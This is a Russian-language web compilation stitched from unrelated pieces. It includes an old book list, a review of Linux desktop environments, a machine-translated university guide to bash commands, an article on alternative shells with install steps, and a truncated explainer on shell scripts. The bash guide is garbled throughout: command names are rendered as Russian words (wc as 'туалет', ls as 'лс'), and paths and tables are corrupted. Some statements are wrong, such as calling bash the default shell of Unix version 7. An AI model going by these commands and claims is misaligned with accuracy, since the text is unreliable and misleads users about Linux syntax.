1. «IBM PC для пользователей» В.Э.Фигурнов
2. «Windows 95 для занятых» Рон Мэнсфилд
3. «Операционная система Windows 95» А.В.Потапкин
4. «Курс молодого бойца» К.Ахметов
5. «Эффективная работа в Windows 95» К.Стинсон
6. «Windows 3.1» Стефан Фойц.
7. «LINUX: руководство по операционной системе», Ричард Петерсен, перевод с английского С.М.Тимачева под редакцией М.В.Коломыцева
Журналы:
8. BYTE/Россия ©3, 1998г.
9. BYTE/Россия ©4, 1998г.
10.LAN «Журнал сетевых решений», январь, 1999г.
9 самых популярных оболочек рабочего стола Linux
Вы можете установить любую оболочку в уже имеющуюся у вас систему. Однако для новичков проще скачать готовый дистрибутив с предустановленным и заранее настроенным окружением — их примеры приведены для каждого пункта.
1. KDE
KDE Plasma — пожалуй, самая продвинутая оболочка рабочего стола из всех. При этом она ещё и очень красива. KDE отличается огромным числом настроек — при желании систему можно трансформировать в подобие Windows, macOS, сделать её футуристичной и вычурной на вид или, наоборот, превратить свой рабочий стол в царство минимализма. Для KDE разработано множество тем, сторонних расширений и виджетов (здесь они именуются плазмоидами).
По умолчанию KDE напоминает интерфейс Windows. Внизу — панель задач, на которой расположены стартовое меню, трей и системные часы. Можно создавать и удалять панели в любом количестве, а элементы на них допускается перемещать в произвольном порядке, изменяя систему до неузнаваемости.
В комплекте с KDE вы получите кучу симпатичных и при этом крайне функциональных приложений. Например, Amarok — мощный аудиоплеер, способный по своим возможностям потягаться с iTunes; KGet — удобный загрузчик файлов из интернета; неплохой браузер Konqueror; универсальный мессенджер Kopete и KDE Connect, позволяющий соединять ваш смартфон на Android с десктопом.
- Кому подойдёт: продвинутым пользователям, которым нужно много возможностей, и любителям «красивостей».
- Преимущества: очень стильно и современно выглядит, чрезвычайно гибко настраивается, имеет огромное количество функций.
- Недостатки: потребляет больше системных ресурсов, чем другие оболочки. Новичкам будет тяжело разобраться во всём изобилии настроек. Впрочем, оболочкой можно с комфортом пользоваться и в её стандартном виде.
- Дистрибутивы: Kubuntu, openSUSE, Chakra.
2. GNOME
Одно из самых популярных окружений рабочего стола в Linux. Интерфейс GNOME, видимо, ориентируется на устройства с сенсорными экранами: огромные значки и всплывающие меню, разворачивающийся список приложений, чем-то напоминающий Launchpad на macOS. Консервативным пользователям это покажется не очень-то привычным. Но GNOME определённо удобная и очень красивая оболочка. А если вас не устраивают все эти новомодные навороты, вы всегда можете переключиться в режим GNOME Classic.
Разработка несколько напоминает macOS. В верхней части экрана располагается панель с часами и календарём посередине и системным треем сбоку справа. Слева — док, который используется для запуска приложений и переключения между ними.
Оболочка обладает такими встроенными инструментами, как системный поиск, календарь, файловый менеджер Nautilus, почтовый клиент Evolution, мультимедиа-проигрыватель Totem. При желании возможности GNOME можно увеличить с помощью сторонних расширений — их довольно много.
- Кому подойдёт: обладателям систем с сенсорными экранами, планшетов и трансформеров, а также тем, кто привык к macOS.
- Преимущества: красиво и современно выглядит, удобен и быстр, поддерживает много расширений, имеет большое количество настроек.
- Недостатки: довольно тяжеловесный. Не всем пользователям придётся по душе интерфейс, ориентированный на сенсорные устройства.
- Дистрибутивы: Ubuntu, Fedora, Antergos.
3. MATE
Когда-то GNOME 2 была эталоном минимализма и простоты. Но разработчики решили добавить крутых фич, и в итоге мы получили футуристичную GNOME 3, которая радует нас до сих пор. Тем не менее не всем нововведения в нём показались уместными, поэтому сообщество Linux создало MATE.
Это всё тот же старый добрый GNOME с двумя панелями сверху и снизу, но ориентированный на современные реалии. Верхняя панель используется для доступа к меню, значкам и трею, нижняя — для переключения между запущенными приложениями и рабочими столами. Панели можно перемещать, удалять и изменять как вам угодно.
MATE крайне неприхотлива в плане памяти и мощности процессора, так что может использоваться даже на очень старых компьютерах. При этом система с такой оболочкой всё же весьма неплохо выглядит.
- Кому подойдёт: обладателям старых и маломощных ПК либо тем, кто не хочет, чтобы красивый интерфейс отнимал много резервов.
- Преимущества: очень быстрая и простая в использовании рабочая среда, которая потребляет мало ресурсов, но при этом неплохо настраивается.
- Недостатки: интерфейс MATE может показаться чересчур консервативным и старомодным.
- Дистрибутивы: Ubuntu MATE, Linux Mint MATE.
4. Cinnamon
Это тоже форк GNOME, как и MATE. Вот только Cinnamon рассчитана всё же на более новые компьютеры. Эта графическая оболочка появилась в Linux Mint, но позже распространилась и в других дистрибутивах.
Главная особенность Cinnamon — её простота. В то время, как другие графические окружения пытаются стать чем-то особенным и непохожим на остальные интерфейсы, эта разработка старается быть как можно более дружелюбной к новичкам. Освоить её будет просто даже тем, кто ранее пользовался только Windows, поскольку внешне есть значительное сходство с операционной системой от Microsoft. Панель с открытыми приложениями внизу, слева главное меню и значки быстрого запуска, справа трей и часы.
При всей своей простоте Cinnamon — это всё же довольно продвинутая и настраиваемая оболочка. Панели и элементы можно перемещать в произвольном порядке. И если вам надоест напоминающий Windows вид, вы легко сможете перекроить интерфейс на свой лад за пару минут.
- Кому подойдёт: пользователям, мигрировавшим с Windows, и новичкам. А также тем, кто хочет простую и понятную графическую среду, чтобы работать, а не любоваться ею.
- Преимущества: очень симпатичный внешний вид, в интерфейсе будет просто разобраться. Есть изрядное количество настроек и апплетов.
- Недостатки: в официальном репозитории маловато тем. Впрочем, можно качать сторонние с того же Gnome Look и DeviantArt.
- Дистрибутивы: Linux Mint.
5. Budgie
Budgie позаимствовала док из macOS, боковую панель из Windows 10 и верхнюю панель с треем из GNOME, но выглядит при этом довольно самобытно и интересно. Фишка этой оболочки — удобная панель Raven с правой стороны экрана, управляющая плеером, уведомлениями, календарём и настройками системы.
Среда не может похвастаться обилием настроек, но будет проста и понятна даже для новичков. А если перетащить верхнюю панель вниз, то Budgie и вовсе будет напоминать интерфейс Windows 10.
- Кому подойдёт: как новичкам, которые не хотят разбираться в настройках, так и опытным пользователям Linux, желающим чего-то непривычного.
- Преимущества: комфортный и интуитивно понятный интерфейс. Хорошо смотрится даже на устройствах с небольшими экранами, например нетбуках.
- Недостатки: довольно прожорлива в плане системных ресурсов, несмотря на то что настроек меньше, чем в GNOME и KDE.
- Дистрибутивы: Solus Linux, Ubuntu Budgie.
6. LXDE
Эта графическая среда пожертвовала красотой ради оптимизации и быстродействия. LXDE своим внешним видом смахивает на старые версии Mac OS X и работает даже на совсем древних и медленных компьютерах.
Если у вас в кладовке завалялся один такой, то установите на него Linux с LXDE и получите удобную рабочую лошадку для интернет-сёрфинга, хранения документов, просмотра фильмов и воспроизведения музыки.
- Кому подойдёт: обладателям старых ПК, на которых притормаживают даже MATE и Xfce.
- Преимущества: очень быстра. Запустится даже на самых древних устройствах.
- Недостатки: интерфейс, прямо скажем, немного архаичный, хотя это можно поправить при помощи тем.
- Дистрибутивы: Lubuntu.
7. Xfce
Минималистичная и лёгкая графическая среда. В ней куда меньше настроек, чем в KDE, но она способна запускаться практически на любом железе. И хотя Xfce неприхотлива к системным ресурсам, выглядит она довольно привлекательно.
В комплекте поставляется файловый менеджер Thunar с удобным вкладочным интерфейсом и встроенным инструментом для массового переименования файлов. При желании оболочку Xfce можно расширить с помощью сторонних модулей. Поддерживаются и темы оформления.
- Кому подойдёт: универсальное окружение, которое могут использовать и обладатели старых компьютеров, и любители простых аскетичных интерфейсов.
- Преимущества: очень легковесный вариант. При этом присутствует куда больше функций и настроек, чем в LXDE. Симпатично выглядит, хотя опять же неуловимо напоминает Mac OS X Tiger.
- Недостатки: поедает больше системных ресурсов, чем LXDE.
- Дистрибутивы: Xubuntu, Manjaro Linux.
8. Pantheon
Графическая оболочка Pantheon первоначально разрабатывалась для elementary OS. Её приоритеты — простота в освоении и красота. Создатели elementary OS прямо заявляли, что ориентировались на macOS. Pantheon и впрямь похож на эту систему, но есть и различия. Во-первых, по-другому расположены кнопки управления окном, хотя «Закрыть» и находится слева, как привыкли маководы. Во-вторых, от глобального меню разработчики отказались, сделав верхнюю панель прозрачной.
Pantheon просто освоить: настройки в ней немногочисленны, запутаться в этой оболочке очень сложно. А док-панель Plank, специально созданная для неё, красива и не занимает много памяти.
- Кому подойдёт: пользователям macOS и новичкам, которые хотят простой и интуитивно понятный интерфейс.
- Преимущества: очень быстрая, неплохо выглядит. Анимации окон и панелей смотрятся стильно и приятно.
- Недостатки: настроить внешний вид системы не получится. Всё по заветам macOS.
- Дистрибутивы: elementary OS.
9. Deepin Desktop Environment
Deepin Desktop Environment изначально создавалась китайскими разработчиками для одноимённой операционной системы, но позже перекочевала и в другие дистрибутивы Linux. Акцент в ней сделан на визуальную привлекательность и лёгкость в использовании. Оболочка выглядит современно и действительно стильно.
Особенность Deepin Desktop Environment — универсальная трансформируемая панель снизу. Она может превращаться в аналог таскбара Windows 10 или в нечто вроде дока macOS. И в том, и в другом режиме пользоваться ею очень удобно. Сбоку же разместилась ещё одна выдвигающаяся панель с настройками и уведомлениями.
- Кому подойдёт: освоиться смогут все. Панель в Deepin легко трансформируется и в macOS-подобный док с Launchpad, и в панель задач Windows 10 с привычным для многих меню.
- Преимущества: минималистичный и удобный интерфейс, который смотрится стильно и необычно. В нём легко разберутся даже новички.
- Недостатки: куча предустановленных малополезных приложений от разработчиков Deepin.
- Дистрибутивы: Deepin, Manjaro Linux.
Читайте также 🧐
Команды оболочки Linux
Оболочка — это командный интерпретатор в системах Linux. В этом документе представлены некоторые основные функции оболочки и перечислены многие команды или программы, доступные на компьютерах Linux в Кардиффской школе компьютерных наук и информатики.
Ракушка
Интерпретатор команд Linux или оболочка — это программа, с которой пользователи взаимодействуют в окне эмуляции терминала. Окно эмуляции терминала может быть одним из окон графического интерфейса пользователя mate-terminal рабочей станции в Linux.В качестве альтернативы, это может быть приложение, такое как клиент защищенной оболочки SSH или PuTTY на ПК с Windows, которое подключено к Linux по сети.
Оболочка, используемая в Школе компьютерных наук и информатики, — это bash Bourne Again Shell. Доступны и другие оболочки, такие как Bourne Shell, C-Shell и TC-Shell, и вы можете использовать другую оболочку, если хотите. Все они имеют схожие характеристики, но у каждого есть свои особенности.В этом документе предполагается, что вы используете bash .
Bash имеет следующие особенности:
- Командная строка, которая может быть настроена пользователем. Приглашение по умолчанию — это символ доллара, которому предшествует «bash» и номер версии программы bash.
баш-2.05 $
- Оболочка, как и другие программы в Linux, имеет связанный текущий каталог . Программы, работающие в Linux, используют текущий каталог в качестве отправной точки при поиске файлов.Команда оболочки
cdиспользуется для изменения текущего каталога в другое место в файловой системе Linux. - Команды вызываются путем их именования. Большинство команд Linux — это просто программы, выполняемые оболочкой. Например, чтобы запустить команду
ls, которая считывает текущий каталог и перечисляет имена его файлов, будет использоваться следующее.баш-2.05 $ лс
- Когда вы вводите имя команды, оболочка проверяет, является ли команда встроенной , и в противном случае будет искать в наборе каталогов, пока не найдет программу.Этот набор известен как путь поиска . Путь поиска включает текущий каталог, ваш домашний каталог и его подкаталог bin. Вы можете писать свои собственные программы и вызывать их, просто вводя их имена. Если вы сохраните такую программу в каталоге « bin », она будет найдена и запущена независимо от вашего текущего каталога.
- Команды часто имеют аргументов и строк, которые могут, например, представлять имена файлов. Например, приведенная ниже команда изменяет текущий каталог на «bin» в вашем домашнем каталоге.Тильда означает ваш домашний каталог оболочки.
bash-2.05 $ cd ~ / bin
Некоторым командам требуется более одного аргумента. Например, команда копирования принимает два аргумента: файл, который нужно скопировать, и его место назначения. Это показано ниже, где fileA копируется в новый файл, fileB.bash-2.05 $ cp файлA файлB
Некоторые команды имеют флаг или опцию строки аргументов, обычно начинающиеся с « — » или « — ».Флаги изменяют поведение вызываемой программы. Приведенная ниже команда при вызове заставляетlsвыдавать длинный список файлов, отсортированных по времени создания.баш-2.05 $ ls -lt
- Оболочка расширит подстановочных знаков , чтобы они соответствовали именам файлов в текущем каталоге. Например, чтобы предоставить список каталогов файла с именами «something.c», используйте следующее.
bash-2.05 $ ls -l *.c
- Большинство команд и программ Linux придерживаются концепции стандартного ввода и стандартного вывода . Стандартный ввод — это поток данных, которые читает программа, а стандартный вывод — это поток вывода, записанный программой. Часто они оба подключены к терминалу, так что ввод идет с клавиатуры, а вывод выводится на экран. Оболочка позволяет перенаправить на стандартный ввод и вывод.
баш-2.05 $ кошка
bash-2.05 $ cat fileB
- Shell имеет возможность преобразовывать выходных данных одной программы во входные данные другой. Символ вертикальной черты — «|». Например, чтобы подсчитать количество слов в файле А, мы можем
catфайл, а затем передать вывод в программуwc.bash-2.05 $ cat fileA | туалет -w
405 - Вы можете назначить псевдонимов для команд или групп команд, которые вы можете выполнять часто или находить громоздкими для ввода.Например, мы могли бы назначить псевдоним «countc» для подсчета количества исходных файлов программы C в текущем каталоге, используя
lsдля перечисления файлов иwcдля подсчета количества выводимых строк.псевдоним countc = «ls -l * .c | wc -l»
- Оболочка имеет строковые и числовые переменные.
bash-2.05 $ x = «Привет, мир!»
Некоторые переменные заданы заранее, например.грамм.
bash-2.05 $ echo $ x
Привет, мир!$ HOME— ваш домашний каталог. Введитеи установите, чтобы увидеть список присвоенных переменных. - Bash — это интерпретируемый язык программирования с и циклами, для циклов, операторов if-then-else и многим другим. Дополнительные сведения см. В интерактивной документации Linux, введя следующую команду.
bash-2.05 $ man bash
- Сценарии Можно написать команд оболочки.Их можно вызывать так же, как и скомпилированные программы (т. Е. Просто присваивая им имена). Например, чтобы создать сценарий, который подсчитывает количество программных файлов C в текущем каталоге, мы сначала создаем файл в ~ / bin, содержащий следующее.
#! / bin / bash
Затем мы должны сделать файл исполняемым с помощью команды
ls -l * .c | туалет -lchmod, прежде чем мы сможем запустить его как обычно.bash-2.05 $ chmod + x ~ / bin / countc
bash-2.05 $ countc
45 - В оболочке есть « управление заданиями ». Программы, не требующие взаимодействия с терминалом, можно запускать в фоновом режиме.
bash-2.05 $ sort bigfile> sortedfile &
Вышеупомянутое помещает программу
[1] 3470sortв фоновый режим, и оболочка сразу становится доступной для других команд. Оболочка печатает контрольный номер задания (в данном случае «1») и идентификационный номер процесса («3470»).Специальный символ Ctrl + z может использоваться для приостановки программы, которая выполняется на переднем плане. После остановки командаbgможет использоваться для перевода программы в фоновый режим илиfgможет использоваться для продолжения ее работы на переднем плане. Если у вас несколько заданий, работающих в фоновом режиме или приостановленных, вы можете ссылаться на них по их номерам заданий. Чтобы просмотреть свои задания и их номера заданий, используйте командуjobs, чтобы просмотреть состояние всех остановленных или фоновых заданий. - В оболочке есть механизм истории, он запоминает несколько последних команд. Команда
historyможет использоваться для перечисления нескольких последних выполненных команд вместе с номером ссылки.bash-2.05 $ история
В окнах эмуляции терминала рабочей станции вы можете вырезать и вставить из истории, чтобы повторно запустить команду. Вы также можете использовать символ «! », Чтобы повторно запустить любую команду из истории.
515 cd ~
516 ls -lrt
517 ps -ef
518 pdflatex myfile.texbash-2.05 $! 518 # повторно запустить команду номер 518 из истории
bash-2.05 $! Ps # повторно запустить последнюю команду, начиная с «ps»
bash-2.05 $ !! # повторить последнюю команду
Дополнительные сведения см. На странице руководства по bash (введите man bash ).
Bash имеет дополнительный механизм, который позволяет вызывать и редактировать предыдущие команды с помощью клавиши со стрелкой вверх на клавиатуре. Если вы нажмете стрелку вверх, последняя команда снова появится на терминале.Снова нажмите стрелку вверх, чтобы получить более ранние команды. Чтобы повторно запустить команду, нажмите RETURN . Чтобы изменить команду перед ее повторным запуском, используйте клавишу удаления, чтобы удалить символы с конца, или клавишу со стрелкой назад, чтобы переместить курсор, чтобы удалить или вставить символы внутри команды.
Команды оболочки
Вот краткое изложение некоторых доступных команд. Дополнительные сведения см. На странице руководства по каждой команде. Вы можете увидеть их в режиме онлайн, используя команду man .Просто введите man , а затем имя команды, которую вы хотите увидеть.
Выход из системы
| Команда | Описание |
| выйти | выйти из терминала Linux |
Обратите внимание, что на рабочей станции Linux вам потребуется выйти из среды рабочего стола.
Файлы и каталоги
Эти команды позволяют создавать каталоги и обрабатывать файлы.
| Команда | Описание |
|---|---|
| кот | объединить и распечатать данные |
| лпр | файл спула для строчной печати |
| CD | изменить текущий каталог |
| lprm, отменить | удалить задания из очереди линейного принтера |
| ЧГРП | изменить группу файлов |
| лс | список и создание статистики для файлов |
| chmod | изменить режим файла |
| мкдир | создать новый каталог |
| сп | копировать данные файла |
| подробнее, стр. | отображать данные файла на вашем терминале |
| Команда | Описание |
|---|---|
| файл | определить тип файла |
| мв | переместить или переименовать файлы |
| найти | найти файлы |
| pwd | распечатать рабочий каталог |
| grep | файл поиска по регулярному выражению |
| пм, рмдир | удалить (разорвать связь) файлы или каталоги |
| головка | дать первые несколько строк |
| хвост | распечатать последние строки из файла |
| всего | программа выравнивания текста |
| сенсорный | обновление доступа и время модификации файла |
| л / с | Программа проверки очереди катушек |
Редакторы файлов
Редакторы используются для создания и изменения файлов.
| Команда | Описание |
|---|---|
| emacs | Проект GNU Emacs |
| xemacs | emacs с действием мыши |
| пр., Редактировать | линейный редактор |
| Команда | Описание |
|---|---|
| пик | простой текстовый редактор для вдус |
| слива | Текстовый редактор Mate GUI |
| gedit | Текстовый редактор GNOME |
| vi, vim | стандартный текстовый редактор |
Vi , pico и emacs — это экранные редакторы, которые запускаются на виртуальном компьютере или в окне эмуляции терминала рабочих станций; pluma , gedit и xemacs — это редакторы на основе графического пользовательского интерфейса (GUI) с функцией вырезания и вставки и позиционированием курсора, управляемым мышью.
Управление данными
Содержимое файлов можно сравнить и изменить с помощью следующих команд.
| Команда | Описание |
| AWK | Язык сканирования и обработки шаблонов |
| перл | язык обработки данных |
| куб.см | сравнить содержимое двух файлов |
| паста | объединить данные файла |
| связь | сравнить отсортированные данные |
| СЭД | потоковый текстовый редактор |
| разрез | вырезать выделенные поля каждой строки файла |
| сорт | Сортировка данных файла |
| дифференциал | Дифференциальный компаратор файлов |
| Команда | Описание | раздельный | разделить файл на файлы меньшего размера |
|---|---|
| развернуть, развернуть | превращает табуляцию в пробелы и наоборот |
| tr | перевести символы |
| gawk | Язык сканирования и обработки шаблонов |
| uniq | сообщает о повторяющихся строках в файле |
| присоединиться | присоединить файлы к некоторому общему полю |
| внешний вид | найти строки в отсортированных данных |
| туалет | подсчет слов, строк и символов |
Сжатые файлы
Файлы могут быть сжаты для экономии места.Сжатые файлы можно создавать и проверять.
| Команда | Описание |
|---|---|
| gzip | сжать файлы |
| больше | Фильтр прочтения файла для просмотра сжатого текста в электронном формате |
| распаковать | распаковать файлы |
| Команда | Описание |
|---|---|
| zcat | кот сжатый файл |
| застежка-молния | распаковать архивированные файлы |
| zcmp, zdiff | сравнить сжатые файлы |
Информация
Руководства и документация доступны в режиме онлайн.Посетите наш веб-сайт www.cs.cf.ac.uk/systems для получения веб-документации. Следующие команды оболочки предоставляют информацию.
| Команда | Описание |
| по поводу | поиск команд по поиску по ключевым словам |
| человек | отображает страницы руководства в Интернете |
| Команда | Описание |
|---|---|
| информация | отображает страницы с информацией о командах в режиме онлайн |
| тявк | Программа просмотра справки GNOME |
Статус
Эти команды перечисляют или изменяют информацию о системе.
| Команда | Описание |
| л.с. | статистика состояния процесса печати |
| дата | распечатать дату |
| квота -v | отображает использование диска и ограничения |
| сброс | сброс терминального режима |
| du | объем печати на диске |
| скрипт | сохранить сценарий терминальной сессии |
| stty | набор опций клемм |
| группы | показать членство в группах |
| время | раз команду |
| homequota | показать квоту и использование файлов |
| iostat | отчет статистики ввода / вывода |
| терминал | распечатать текущее имя терминала |
| Команда | Описание |
|---|---|
| убить | отправить сигнал процессу |
| время безотказной работы | отображение состояния системы |
| последние | показать последние логины пользователей |
| пользователя | распечатать имена авторизованных пользователей |
| лун | список имен пользователей или логин |
| vmstat | отчет статистики виртуальной памяти |
| netstat | показать статус сети |
| w | показывает, что делают зарегистрированные пользователи |
| воз | список зарегистрированных пользователей |
| printenv | отображение значения переменной оболочки |
Печать
Файлы можно распечатать с помощью команд оболочки, диспетчера печати с графическим интерфейсом пользователя или напрямую из некоторых приложений.
Вы должны указать принтер по имени. Принтеры называются
| Имя принтера | Расположение |
|---|---|
| tl1_lw | Лазерный принтер Teaching Lab 1 (C / 2.04) |
| tl3_lw | Учебная лаборатория 3 (C / 2.08) лазерный принтер |
| Имя принтера | Расположение |
|---|---|
| tl2_lw | Лазерный принтер Teaching Lab 2 (C / 2.05) |
| tl4_lw | Учебная лаборатория 4 (C / 2.10) лазерный принтер |
Большинство команд, которые могут использоваться для печати файлов, предполагают, что имя принтера будет указано после аргумента -P .
Файлы могут быть отправлены на принтеры как простые текстовые файлы, или они могут быть обработаны различными способами для лазерных принтеров.
| Команда | Описание |
|---|---|
| lpr -P принтер | отправить файл на принтер |
| dvips -P принтер | постобработка файла TeX в Postscript и печать на лазерном принтере |
| a2ps -P принтер | Текстовый файл форматав PostScript и печать на лазерном принтере |
Сообщения между пользователями
Системы Linux поддерживают экранные сообщения для других пользователей и электронную почту по всему миру.
| Команда | Описание |
|---|---|
| запись | отправить сообщение другому локальному пользователю |
| стенка | отправить сообщение всем локальным пользователям |
| Команда | Описание |
|---|---|
| сосна | Почтовая утилита на основе vdu |
| почта | простая программа отправки или чтения почты |
| Тандерберд | Средство обработки почты с графическим интерфейсом пользователя в Linux |
Сеть
Школа компьютерных наук и информатики подключена к JANET Internet Protocol Service (JIPS), сети университетов Великобритании.
Эти команды используются для отправки и получения файлов с хостов Campus Linux и с других хостов в JIPS и в Интернете, которые разрешают такие соединения, по всему миру.
| Команда | Описание |
|---|---|
| ftp | программа передачи файлов |
| тфтп | простая программа для передачи файлов |
| SFTP | программа передачи файлов с защищенной оболочкой |
| rcp | удаленное копирование файла |
| scp | Копия удаленного файла в защищенной оболочке |
| wget | неинтерактивный сетевой загрузчик |
| Команда | Описание |
|---|---|
| телнет | установить терминальное соединение с другим хостом |
| SSH | безопасный терминал оболочки или командное соединение |
| rlogin | удаленный вход на хост Linux |
| rsh | удаленная оболочка |
| локон | передавать данные с URL-адреса |
| Firefox | веб-браузер |
| Google Chrome | веб-браузер |
Эти команды работают только там, где удаленный хост разрешает такие соединения.
Программирование
Доступны следующие инструменты программирования и языки.
Общий
| Команда | Описание |
|---|---|
| марка | ведение групп программ |
| размер | форматов программы печати |
| Команда | Описание |
|---|---|
| нм | список названий программы печати |
| полоса | удалить таблицу символов и биты перемещения |
С
| Команда | Описание |
|---|---|
| CB | Программа для украшения C |
| gcc | Компилятор GNU ANSI C |
| Команда | Описание |
|---|---|
| ctrace | Отладчик программы C |
| отступ | отступ и исходный код программы на языке C |
| cxref | создать перекрестную ссылку программы C |
C ++
| Команда | Описание |
|---|---|
| г ++ | Компилятор GNU C ++ |
ЯВА
| Команда | Описание |
|---|---|
| программа просмотра апплетов | Средство просмотра апплетов JAVA |
| javac | Компилятор JAVA |
| затмение | Интегрированная среда разработки Java в Linux |
FORTRAN
| Команда | Описание |
| f95 | Компилятор GNU Fortran 95 |
Другие языки
(доступно не во всех системах).
| Команда | Описание |
| до н.э. | Процессор интерактивного арифметического языка |
| Матлаб | пакет математики |
| gcl | GNU Common Lisp |
| перл | язык общего назначения |
| Команда | Описание |
|---|---|
| питон | объектно-ориентированный язык программирования |
| писк | smalltalk |
| php | встроенный язык веб-страницы |
| математика | Пакет символьной математики |
| асп | встроенный язык веб-страницы |
Обработка текста
TeX — язык набора, широко используемый в Linux и других операционных системах для создания высококачественных печатных документов.Другой набор программ на основе Troff — это стандартное семейство форматирования текста Linux, используемое, например, для форматирования справочных страниц.
Общие команды
| Команда | Описание |
|---|---|
| fmt | модуль форматирования простого текста |
| evince | Программа предварительного просмотра GNOME PostScript |
| Команда | Описание |
|---|---|
| acroread | Программа просмотра PDF-файлов |
| заклинание | проверить текст на наличие орфографической ошибки |
| aspell | интерактивная проверка орфографии |
Troff
| Команда | Описание |
|---|---|
| eqn | математический препроцессор для troff |
| табл | подготовить таблицы для nroff или troff |
| захват | Препроцессор pic для рисования графиков |
| troff | язык форматирования и набора текста |
| Команда | Описание |
|---|---|
| nroff | язык форматирования текста |
| groff | Интерфейс GNU troff для лазерной печати |
| рис | Препроцессор troff для рисования изображений |
TeX
| Команда | Описание |
|---|---|
| текс | Форматирование и набор текста |
| латекс | форматтер латекса |
| Команда | Описание |
|---|---|
| pdflatex | Модуль форматирования латекса с выводом PDF |
| xdvi | программа просмотра dvi |
| dvips | преобразовать файл DVI в POSTSCRIPT |
Обработка текстов
LibreOffice доступен в школьных системах Linux и пытается быть совместимым с Microsoft Office.
| Команда | Описание |
|---|---|
| libreoffice | запуск приложений LibreOffice |
Управление базой данных
ДоступныMySQL и Oracle.
| Команда | Описание |
|---|---|
| sqlplus | запустить интерпретатор Oracle SQL |
| MySQL | запустить интерпретатор MySQL SQL |
| sqldeveloper | Графический интерфейс Oracle SQL Developer |
| MySQL-рабочий стол | GUI-интерфейс для MySQL |
5 лучших оболочек Linux и способы их установки
Bash
Bash, или Bourne-Again Shell, на сегодняшний день является наиболее широко используемым вариантом и устанавливается в качестве оболочки по умолчанию в самых популярных дистрибутивах Linux.Он был разработан на основе исходной оболочки UNIX Bourne (также известной как sh) и был разработан для полной совместимости со старыми сценариями с добавлением нескольких улучшенных функций.
Bash — очень надежный вариант оболочки, поскольку он используется уже давно и для него имеется обширная документация. Фактически, большинство онлайн-руководств предполагают, что вы используете bash.
В результате он рекомендован для большинства пользователей и отлично подходит для большинства общих задач системного администрирования. Однако, если вам нужны более мощные параметры сценариев или другие продвинутые инструменты, пришло время изучить некоторые из новых доступных оболочек.
Zsh
Zsh или Z-оболочка с самого начала проектировалась как интерактивная и включала в себя некоторые из лучших функций старых оболочек. Он предоставляет уникальные возможности создания сценариев, он легко настраивается и прост в использовании, с исправлением орфографии, завершением команд или подстановкой имен файлов.
Установка в CentOS очень проста с помощью одной команды:
yum install zsh
Теперь вы можете запустить новую оболочку с помощью команды zsh, вы заметите небольшое изменение в том, как выглядит приглашение:
Помните, что вам следует настроить zsh перед его использованием, чтобы воспользоваться его наиболее мощными функциями.Несколько фреймворков с открытым исходным кодом, таких как oh-my-zsh, доступны для еще большего количества параметров настройки и плагинов.
Korn
KornShell (также известный как ksh) — очень старая альтернатива bash, которая была разработана в 1980-х годах. Он очень похож на bash, но одновременно является полноценным и мощным языком программирования, поэтому у него есть много страстных поклонников среди системных администраторов. Он не получил широкого распространения, поэтому найти онлайн-документацию или помощь немного сложнее.
Установка и запуск в CentOS снова очень просты:
yum install ksh
Tcsh
Tcsh — это улучшенная версия оболочки C (csh), которая была разработана в эпоху UNIX.Программисты отдают предпочтение ему, потому что его синтаксис очень похож на язык программирования C, поэтому они могут использовать его функции создания сценариев без необходимости изучать bash. Это также оболочка по умолчанию в операционных системах семейства BSD.
Он предлагает несколько других полезных функций, таких как управление заданиями, редактор командной строки или настраиваемый инструмент завершения командной строки. Tcsh устанавливается вместе с yum из стандартных репозиториев.
Fish
Fish, или дружественная интерактивная оболочка, нацелена на то, чтобы быть проще и удобнее, чем ее конкуренты.Это отличный выбор для новичков в Linux, потому что он использует цвета, чтобы помочь пользователю. Например, команды с неправильным синтаксисом отображаются красным цветом, а правильные — синим.
Кроме того, fish предоставляет очень полезные предложения автозаполнения и даже анализирует справочные страницы любого нового установленного пакета и предлагает варианты завершения команд на их основе.
Выполните следующие команды для установки Fish в CentOS7:
cd /etc/yum.repos.d/ wget http://download.opensuse.org/repositories/shells:fish:release:3/RHEL_7/shells:fish:release:3.репо yum install fish
Теперь можно запустить новую оболочку:
Какая из этих оболочек самая лучшая? Это зависит от вашего фактического использования. Bash — отличный универсал с отличной документацией, а Zsh добавляет несколько функций поверх него, чтобы сделать его еще лучше. Fish отлично подходит для новичков и помогает им изучить командную строку. Ksh и Tcsh лучше подходят для опытных пользователей, которым нужны некоторые из их более мощных возможностей создания сценариев.
Предложение по управляемым услугам
Если вам нужна помощь в установке, настройке, мониторинге и устранении неполадок серверной инфраструктуры для вашего проекта, наши системные администраторы всегда готовы помочь.Они могут предоставить специализированные знания за небольшую часть стоимости найма специалиста внутри компании.
А если вы выберете Bigstep Advanced Managed Services, вы получите скидку до 50% на высокопроизводительные серверы без операционной системы. Узнайте больше о нашем предложении здесь.
Об авторе
Драгос Балдеску (Dragos Baldescu) — инженер технической поддержки 2-го уровня в Bigstep, увлеченный Linux и тестирующий новые технологии и решения.
Что такое сценарий оболочки и как он работает?
Сценарий оболочки — это текстовый файл, содержащий последовательность команд для операционной системы на основе UNIX.Он называется сценарием оболочки, потому что он объединяет последовательность команд, которые в противном случае приходилось бы вводить с клавиатуры по одной за раз, в один сценарий. Оболочка — это интерфейс командной строки (CLI) операционной системы и интерпретатор для набора команд, которые используются для связи с системой.
Сценарий оболочки обычно создается для последовательностей команд, которые пользователю необходимо многократно использовать для экономии времени. Как и другие программы, сценарий оболочки может содержать параметры, комментарии и подкоманды, которым должна следовать оболочка.Пользователи запускают последовательность команд в сценарии оболочки, просто вводя имя файла в командной строке.
В операционной системе DOS сценарий оболочки называется пакетным файлом. В операционных системах виртуальных машин мэйнфреймов IBM это называется EXEC.
Как работает сценарий оболочкиОсновные шаги, связанные с написанием сценария оболочки, — это написание сценария, обеспечение доступа к сценарию для оболочки и предоставление оболочке разрешения на выполнение.
Сценарии оболочки содержат текст ASCII и написаны с помощью текстового редактора, текстового процессора или графического пользовательского интерфейса (GUI).Содержимое сценария представляет собой серию команд на языке, который может интерпретироваться оболочкой. Функции, поддерживаемые сценариями оболочки, включают циклы, переменные, операторы if / then / else, массивы и ярлыки. После завершения файл обычно сохраняется с расширением .txt или .sh и в месте, к которому оболочка может получить доступ.
Виды снарядовВ Unix и Linux есть два основных типа сценариев оболочки:
- Оболочки Bourne again (BASH) — BASH является оболочкой по умолчанию для Unix версии 7.Символ для запроса оболочки снова bourne — $.
- Оболочки C — Оболочка C запускается в окне текстового терминала и может легко читать файловые команды. Символ для вызова оболочки C -%.
Использование сценария оболочки наиболее полезно для повторяющихся задач, выполнение которых может потребовать много времени путем ввода одной строки за раз. Можно использовать несколько примеров сценариев оболочки приложений:
